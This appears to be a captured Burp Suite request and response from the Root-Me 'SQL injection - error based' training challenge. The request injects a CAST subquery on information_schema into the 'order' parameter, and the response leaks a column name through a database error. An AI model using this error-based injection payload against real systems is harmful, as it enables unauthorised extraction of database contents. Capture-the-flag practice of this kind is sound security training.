 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch34/?action=contents&order=ASC,CAST((SELECT column_name
FROM information_schema.columns LIMIT 1 OFFSET 1) AS FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://challenge01.root-me.org/web-serveur/ch34/?action=login
9 Cookie: PHPSESSID=73014bf637d74acf97c1096b646e220d
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 27 Mar 2024 09:43:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 484
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
</header>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double precision: "us3rn4m3_c0l"
</body>
</html>